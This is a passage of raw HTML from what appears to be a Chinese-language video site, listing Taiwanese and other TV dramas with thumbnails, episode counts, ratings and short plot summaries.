href="/video/313396.html" title="女演员的美食">女演员的美食</a></p><p class="vodlist_sub">『女優めし』の主人公は今日本で一番愛されている女優・和泉撫子。そんな撫子が、撮影が終わると足早に向かう場所とは…。トロ</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/307906.html" title="地狱是由善意构成的" data-original="https://imgwolong.com/upload/vod/20251019-1/ff95f35f6ecb0ad28a0baa7a66f1e759.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307906.html" title="地狱是由善意构成的">地狱是由善意构成的</a></p><p class="vodlist_sub">故事从主人公高村树突然被邀请参加支援有前科者们改过自新的“原服刑者特别支援计划”而展开。合格者将得到大笔资金和人际关系</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">台湾剧</h2><a class="text_muted pull_left" href="/type/2633.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/251866.html" title="七仙女" class="text_muted">七仙女</a><span class="split_line"></span><a href="/video/4193.html" title="罪梦者" class="text_muted">罪梦者</a><span class="split_line"></span><a href="/video/221879.html" title="亲戚不计较" class="text_muted">亲戚不计较</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/313587.html" title="豆腐妈妈" data-original="https://imgwolong.com/upload/vod/20260117-1/fb056d19f2fb2a05cb8c6c6d9d19820e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313587.html" title="豆腐妈妈">豆腐妈妈</a></p><p class="vodlist_sub">故事围绕着“万家”的豆腐老店，因“一个家庭3个姓氏”以及“豆腐秘方只传姓万的男丁”的家训，埋下冲突与矛盾的伏笔。讲述一</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313588.html" title="宝岛西米乐" data-original="https://imgwolong.com/upload/vod/20260117-1/065a7cbc1bb1623d077a8b0380f68506.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至161集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313588.html" title="宝岛西米乐">宝岛西米乐</a></p><p class="vodlist_sub">该剧的故事背景在五、六○年代，是以“女西装师”为主角的职人剧。将细腻刻画女性在男性主导的西装产业中，如何突破困境、成为</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/313143.html" title="人生只租不卖" data-original="https://imgwolong.com/upload/vod/20260111-1/95d8abcaf039d1dc483b7e2731a590af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313143.html" title="人生只租不卖">人生只租不卖</a></p><p class="vodlist_sub">以轻喜剧形式演绎租赁管理师与房客、房东之间荒诞搞笑又温暖的故事。探讨新世代中不同的居住型态，包括社宅、共生公寓、sha</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/312602.html" title="何百芮的地狱毒白 第二季" data-original="https://imgwolong.com/upload/vod/20260105-1/f7c6f3651e9dc1ecf292033ce3308fd8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312602.html" title="何百芮的地狱毒白 第二季">何百芮的地狱毒白 第二季</a></p><p class="vodlist_sub">人生就是被击倒后又重新站起来的无限轮回，历经“毒白”之后，这次何百芮终于要脱单？</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/313472.html" title="凶宅专卖店" data-original="https://imgwolong.com/upload/vod/20260116-1/763dd556af44bd07abc734d16e094686.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313472.html" title="凶宅专卖店">凶宅专卖店</a></p><p class="vodlist_sub">阿泽（范少勋 饰）为了筹措妹妹欣爱的换心手术费，决心卖掉自住二十年的凶宅，却意外加入专门买卖凶宅的“义胜房屋”。办公室</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/311231.html" title="整形过后" data-original="https://imgwolong.com/upload/vod/20251213-1/8354233600a54fea42dd1eb3900e403e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311231.html" title="整形过后">整形过后</a></p><p class="vodlist_sub">簡介：主攻重大傷病像是大面積燒傷、車禍變形、天生外型缺陷重建等。製作人：温昇豪記事：籌備中。預計2023年七月開始拍攝</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/307927.html" title="旧金山美容院" data-original="https://imgwolong.com/upload/vod/20251019-1/eb8c42f6d192e1f325bbe57241f34fd9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307927.html" title="旧金山美容院">旧金山美容院</a></p><p class="vodlist_sub">TVBS原创剧集《旧金山美容院》由刘品言、连晨翔、章广辰 领衔主演！王牌制作人戴天易与金奖编剧杜政哲联手，以生活、人性</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/295679.html" title="好运来" data-original="https://pic.wlongimg.com//upload/vod/20241227-1/2578ac534b9bdb51f415fb99d8f3e9c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全260集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/295679.html" title="好运来">好运来</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;台湾</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/309364.html" title="监所男子囚生记" data-original="https://imgwolong.com/upload/vod/20251115-1/775a8d75fb809e684da17592d97d01fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309364.html" title="监所男子囚生记">监所男子囚生记</a></p><p class="vodlist_sub">一个厌世新鲜人意外进入监狱成为管理员，同时监狱也有一群迫不得已在此工作的伙伴，每天面临各种光怪陆离的遭遇。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/311022.html" title="如果我不曾见过太阳 第二季" data-original="https://imgwolong.com/upload/vod/20251211-1/73668182c5e4e28996a4455c4eb3235f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311022.html" title="如果我不曾见过太阳 第二季">如果我不曾见过太阳 第二季</a></p><p class="vodlist_sub">恶名昭彰的杀人重刑犯李壬曜（曾敬骅 饰），在狱中接受纪录片拍摄，尘封的创伤过往与犯案动机也随之揭开。少年时期与初恋的记</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/308203.html" title="人浮于爱" data-original="https://imgwolong.com/upload/vod/20251025-1/ac79f98a46054896d162509e5e5033e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308203.html" title="人浮于爱">人浮于爱</a></p><p class="vodlist_sub">该剧改编自侯文咏的同名小说，故事围绕“爱情”主题，因为爱煽动着剧中主角与无数的恋人们，不惜冒着溺毙的危险，前仆后继，只</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/308523.html" title="黑盒子" data-original="https://imgwolong.com/upload/vod/20251031-1/8545ae3ec41805f1a944dd44153d48c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308523.html" title="黑盒子">黑盒子</a></p><p class="vodlist_sub">该剧改编自LINE WEBTOON台湾作者Pony的同名漫画，故事围绕活了万年的琪琪以交易时间延续生命，而见证无数人为</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/308624.html" title="看看你有多爱我" data-original="https://imgwolong.com/upload/vod/20251102-1/2c08392efdb39936d270c857d28d88e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308624.html" title="看看你有多爱我">看看你有多爱我</a></p><p class="vodlist_sub">单亲妈妈陈怡安（杨谨华 饰）独力抚养一对双胞胎女儿。姐姐凯希（林思廷 饰）甜美讨喜，顺势与妈妈怡安成为知名的亲子网红。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/309239.html" title="如果我不曾见过太阳" data-original="https://imgwolong.com/upload/vod/20251113-1/a77768b782928d48af37677502ca980d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/309239.html" title="如果我不曾见过太阳">如果我不曾见过太阳</a></p><p class="vodlist_sub">年仅25岁的李壬曜（曾敬骅 饰）自首并坦承自己就是媒体口中冷血杀害昔日高中同窗的“暴雨杀人魔”。入狱后，他首度答应接受</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/305712.html" title="师大公园地下社会" data-original="https://imgwolong.com/upload/vod/20250908-1/08db0b5aac46dff6242de8689b37d6ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305712.html" title="师大公园地下社会">师大公园地下社会</a></p><p class="vodlist_sub">镜文学作家林峰毅同名原著改编。讲述一群热血年轻人步步卷入社会事件，在前途迷惘、追求梦想之中蜕变坚强的自我。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/302820.html" title="垂涎" data-original="https://imgwolong.com/upload/vod/20250712-1/389bc5bcd8d2b071d2401984d0277028.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302820.html" title="垂涎">垂涎</a></p><p class="vodlist_sub">盛少游在死对头那儿遇到了完全符合他喜好的白兰味小美人一花咏。他想把这朵娇花折下来插进花瓶，藏在家里，谁知这个小美人并不</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/307354.html" title="回魂计" data-original="https://imgwolong.com/upload/vod/20251009-1/45b9d48561324e1516611e10b2bd50bd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/307354.html" title="回魂计">回魂计</a></p><p class="vodlist_sub">该剧以一场发生在虚构城市“班佧”的诈骗绑架案事件为背景，讲述两位母亲汪慧君（舒淇 饰）和赵静（李心洁 饰）因仇恨而结盟</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/303372.html" title="秘密关系台版" data-original="https://imgwolong.com/upload/vod/20250722-1/671cfb3eea250fe15755126a3d554207.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303372.html" title="秘密关系台版">秘密关系台版</a></p><p class="vodlist_sub">こめおかしぐ的人气作品决定改编，是以猜拳为契机开始的青春爱情故事。从小一起长大的俊晞、韩拓、晓阳从10岁起就一直在一起</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/301824.html" title="灵魂约定" data-original="https://imgwolong.com/upload/vod/20250628-1/c937f93c0b55bc73acf76ce18bd3ebcd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301824.html" title="灵魂约定">灵魂约定</a></p><p class="vodlist_sub">编自台湾原创小说《灵魂的约定》，跨越年龄、身份的三世情缘。香港演员王智骞、范麒智饰演69岁老人魂穿20岁孙子与室友共谱</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/283527.html" title="愿望" data-original="https://pic.wlongimg.com//upload/vod/20240713-1/fd3883c6af44b0182875fbe8bac9617d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至290集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283527.html" title="愿望">愿望</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;,江宏恩,黄少祺,陈冠霖,楚翔,江祖平,霍正奇,江国宾,林佑星,林萱瑜,黄玉荣,李睿绅,陈子玄,李家庆,华千涵,张琴,</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/304019.html" title="亲密之海" data-original="https://imgwolong.com/upload/vod/20250718-1/70127d0f573a6fba64205509e97010a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304019.html" title="亲密之海">亲密之海</a></p><p class="vodlist_sub">2003年，陈汉荣校园邂逅初恋，从此关于李宪宏，他无役不与。十年过去他守候依旧。李宪宏却告别过去，不但悄悄转移事业中心</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/301370.html" title="拜六礼拜" data-original="https://imgwolong.com/upload/vod/20250608-1/85afa120f7bc0e2e94dc425758dae561.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301370.html" title="拜六礼拜">拜六礼拜</a></p><p class="vodlist_sub">剧情以三位女主角为主轴，透过她们在人生不同阶段的迷惘、自我觉察与情感纠葛，深刻探讨现代人如何平衡工作与生活。剧集展现了</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/302862.html" title="爱情重拍中" data-original="https://imgwolong.com/upload/vod/20250713-1/2a886cb101f0acc99b26ca381473d379.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302862.html" title="爱情重拍中">爱情重拍中</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;邢恩,周千筱</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/301384.html" title="我们与恶的距离2" data-original="https://imgwolong.com/upload/vod/20250608-1/8f18f52bf0b75fc6b1496a8655ab01ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301384.html" title="我们与恶的距离2">我们与恶的距离2</a></p><p class="vodlist_sub">故事从一场超市纵火案展开，24岁的嫌犯造成五死十二伤的惨剧，这案件成为施⾏国民法官制度后，首个可能判处死刑的案例。大火</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/301400.html" title="喝酒吧！笨蛋" data-original="https://imgwolong.com/upload/vod/20250530-1/cd562d5da0832f9e0bb41b266364a759.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301400.html" title="喝酒吧！笨蛋">喝酒吧！笨蛋</a></p><p class="vodlist_sub">霓虹燈閃爍劃開黑夜，杯杯層次鮮明的精心特調端上桌，無數個漂浪靈魂在此相遇。知名酒保調得一手好酒，卻意外失去嗅覺，喪志到</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/299011.html" title="成功路上2025" data-original="https://imgwolong.com/upload/vod/20250505-1/c230214381ff84b2d952c0ef9b74c63d.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299011.html" title="成功路上2025">成功路上2025</a></p><p class="vodlist_sub">本劇主要刻畫男性成長的過程，由王識賢(飾劉昆明)、李程彬(飾劉建中)、張詩盈(飾羅秀萍)領銜主演，劇中環繞著濃厚的情感</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/296929.html" title="对立而已" data-original="https://pic.wlongimg.com/upload/vod/20250328-1/5970dcf92077e2f10de0ea1fd1431008.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296929.html" title="对立而已">对立而已</a></p><p class="vodlist_sub">一場專屬菜鳥的諜對諜任務傳說中「都可以便利屋」什麼任務都接，無論是遛狗找人或...尋仇。為了籌措醫藥費下海的大黑萬萬沒</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/299983.html" title="忘了我记得" data-original="https://imgwolong.com/upload/vod/20250523-1/e0acfeee565184fbc2b50a4a9838219a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299983.html" title="忘了我记得">忘了我记得</a></p><p class="vodlist_sub">《忘了我记得》围绕着已婚女性程乐乐（谢盈萱饰）展开，她一边做脱口秀演员，一边兼职便利店员工。在平淡无奇的生活中，乐乐对</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/296281.html" title="欢迎光临 二代咖啡" data-original="https://pic.wlongimg.com/upload/vod/20250317-1/91bd15f1411e9d72f2a2c5a781aeac59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296281.html" title="欢迎光临 二代咖啡">欢迎光临 二代咖啡</a></p><p class="vodlist_sub">凤小岳在《欢迎光临 二代咖啡》化身“咖啡之神”，与菜鸟徒弟林哲熹每日精心冲煮的咖啡，不仅是店内熟客的精神粮食，更是众人</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/294691.html" title="独占接班人" data-original="https://pic.wlongimg.com/upload/vod/20250214-1/9dd4fbbb5f1d7d723f2395adcb92cced.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/294691.html" title="独占接班人">独占接班人</a></p><p class="vodlist_sub">首部以礼仪师为题材，描述胆小接班人遇上王牌礼仪师，展开铁血训练，碰撞出越虐越爱的黑色浪漫，全剧以「死亡」、「婚礼」两个</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/295877.html" title="化外之医" data-original="https://pic.wlongimg.com/upload/vod/20250308-1/d0b24772ba6b20b8df8d0bd24825417c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/295877.html" title="化外之医">化外之医</a></p><p class="vodlist_sub">隐身在台打黑工的外籍医师范文宁（连炳发 饰）在一场气爆意外中，与神经外科女医师郑琬平（张钧甯 饰）携手救治病患，却也因</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/294870.html" title="第一次遇见花香的那刻2" data-original="https://pic.wlongimg.com/upload/vod/20250218-1/23a32764909dd949dab98a16031bc568.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/294870.html" title="第一次遇见花香的那刻2">第一次遇见花香的那刻2</a></p><p class="vodlist_sub">「第一次遇见花香的那刻」将推出第二季 原班人马即将回归</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/291326.html" title="全面管控" data-original="https://pic.wlongimg.com//upload/vod/20241220-1/7ecbbfcb8ecd9174e18511107741269f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291326.html" title="全面管控">全面管控</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;张哲伟,洪言翔,陈峻廷,罗章恩,Lawrence,Lo,游大庆,王盈堯,Akai,周咏轩,吴秉宸</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/292767.html" title="印象·青春" data-original="https://pic.wlongimg.com/upload/vod/20250115-1/cd306a79a1f9d21dc464ebb679eb2d88.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全9集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/292767.html" title="印象·青春">印象·青春</a></p><p class="vodlist_sub">一名没离开过都市的美术系研究生因毕业画作被教授退件，被教授强迫去偏乡高中代课一个月，居住在当地并以户外写生的方式完成画</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/294419.html" title="死了一个娱乐女记者之后" data-original="https://pic.wlongimg.com/upload/vod/20250208-1/1a91ecd71696a5cd1ab2c274dc855906.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/294419.html" title="死了一个娱乐女记者之后">死了一个娱乐女记者之后</a></p><p class="vodlist_sub">周刊娱乐女记者林姵亭疑似嗑药坠楼身亡，导致周刊形象重挫。刘知君作为姵亭主管，为保住升迁机会私下展开调查，竟意外揭露娱乐</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/295223.html" title="一拍即合" data-original="https://pic.wlongimg.com/upload/vod/20250225-1/dc9dbc87ef37b7196bc3e02897ff7841.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/295223.html" title="一拍即合">一拍即合</a></p><p 